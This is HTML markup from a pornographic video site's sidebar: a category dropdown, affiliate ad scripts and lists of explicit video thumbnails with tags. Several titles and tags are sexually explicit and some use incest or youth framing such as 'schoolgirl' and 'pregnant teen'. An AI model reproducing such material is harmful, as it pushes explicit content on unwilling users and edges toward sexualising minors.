	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="119232" class="loop-video thumb-block post-119232 post type-post status-publish format-video has-post-thumbnail hentry category-ebony tag-amateur tag-bbc-creampie tag-big-ass-riding-dick tag-cream-pie-ebony tag-cum-inside-me tag-ebony tag-ebony-riding-dick tag-ebony-step-sister tag-lights-camera-action tag-oiled-phat-ass tag-phat-ass-ebony tag-phat-ass-riding-dick tag-riding-dick tag-verified-amateurs post_format-post-format-video">
	<a href="https://xvmovies.com/ebony/riding-my-step-brother-till-he-cums/" title="Riding my step brother till he cums">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)1.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)2.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)3.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)4.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)5.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)6.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)7.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)8.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)9.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)10.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)11.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)12.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)13.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)14.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)15.jpg,https://di.phncdn.com/videos/202001/20/278025411/thumbs_5/(m=eafTGgaaaa)(mh=04KJnSKrOr-gMhq4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/03/riding-my-step-brother-till-he-cums.jpg" alt="Riding my step brother till he cums"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Riding my step brother till he cums</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="155248" class="loop-video thumb-block post-155248 post type-post status-publish format-video has-post-thumbnail hentry category-vintage tag-classic tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/vintage/rodox-classic-cumshots-3-jizznation/" title="Rodox Classic Cumshots 3 &#8211; JizzNation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/rodox-classic-cumshots-3-jizznation.jpg" alt="Rodox Classic Cumshots 3 &#8211; JizzNation"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>Rodox Classic Cumshots 3 &#8211; JizzNation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="127133" class="loop-video thumb-block post-127133 post type-post status-publish format-video has-post-thumbnail hentry category-russian tag-amateur-blowjob tag-big-boobs tag-curly tag-hot-actions tag-hot-neighbor tag-hottie tag-lola tag-masturbate tag-roommate tag-russian-amateur tag-russian-girl tag-russian-homemade tag-sexy post_format-post-format-video">
	<a href="https://xvmovies.com/russian/my-neighbor-loves-to-masturbate/" title="My neighbor loves to masturbate">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)1.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)2.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)3.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)4.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)5.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)6.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)7.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)8.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)9.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)10.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)11.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)12.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)13.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)14.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)15.jpg,https://di.phncdn.com/videos/202105/23/388487451/thumbs_10/(m=eafTGgaaaa)(mh=GkGWBZmtUGM94eRh)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/my-neighbor-loves-to-masturbate.jpg" alt="My neighbor loves to masturbate"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My neighbor loves to masturbate</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="92155" class="loop-video thumb-block post-92155 post type-post status-publish format-video has-post-thumbnail hentry category-xmas tag-boyfriend tag-cock tag-slut tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/xmas/slut-cheats-on-her-boyfriend-with-a-bigger-cock/" title="Slut Cheats on Her Boyfriend With a Bigger Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/slut-cheats-on-her-boyfriend-with-a-bigger-cock.jpg" alt="Slut Cheats on Her Boyfriend With a Bigger Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Slut Cheats on Her Boyfriend With a Bigger Cock</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="175193" class="loop-video thumb-block post-175193 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/lesbians-russian/" title="Lesbians Russian">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6239602/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6239602/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/lesbians-russian.jpg" alt="Lesbians Russian"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Lesbians Russian</span>
		</header>
	</a>
</article>
          
